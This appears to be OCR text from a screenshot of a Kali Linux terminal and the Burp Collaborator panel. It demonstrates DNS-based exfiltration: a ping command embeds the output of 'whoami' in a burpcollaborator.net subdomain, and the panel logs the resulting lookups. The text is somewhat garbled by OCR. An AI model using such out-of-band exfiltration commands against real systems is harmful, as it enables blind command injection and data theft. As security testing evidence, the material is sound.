 Shell No. 1
件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
oot@kali:~# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 onlogon.exe
oot@kali:~# whoami
oot
oot@kali:~# ping `whoami`rgb62i28e2dkcvy470mmyfb9d0jr7g.burpcollaborator.net
C
oot@kali:~# ^C
oot@kali:~# ping `whoami`.rgb62i28e2dkcvy470mmyfb9d0jr7g.burpcollaborator.net
ING PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-west-1.amazonaws.com (54.77.139.23)
C
-- PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-west-1.amazonaws.com ping statistics
3 packets transmitted, 0 received, 100% packet loss, time 12268ms
oot@kali:~# ^C
oot@kali:~# ^C
oot@kali:~#
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-五月-03 03:25:57 UTC DNS o0p3mfm5yzxhwsi1rx6jicv6xx3nrc
2 2022-五月-03 03:25:57 UTC DNS o0p3mfm5yzxhwsi1rx6jicv6xx3nrc
3 2022-五月-03 04:28:06 UTC DNS rgb62i28e2dkcvy470mmyfb9d0jr7g
4 2022-五月-03 04:28:06 UTC DNS rgb62i28e2dkcvy470mmyfb9d0jr7g
5 2022-五月-03 04:28:06 UTC DNS rgb62i28e2dkcvy470mmyfb9d0jr7g
6 2022-五月-03 04:28:06 UTC DNS rgb62i28e2dkcvy470mmyfb9d0jr7g
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
rootrgb62i28e2dkcvy470mmyfb9d0jr7g.burpcollaborator.net.
The lookup was received from IP address 202.99.69.90 at 2022-..-03 04:28:06 UTC.
↑ 2.4 KB/s
↓ 0.2 KB/s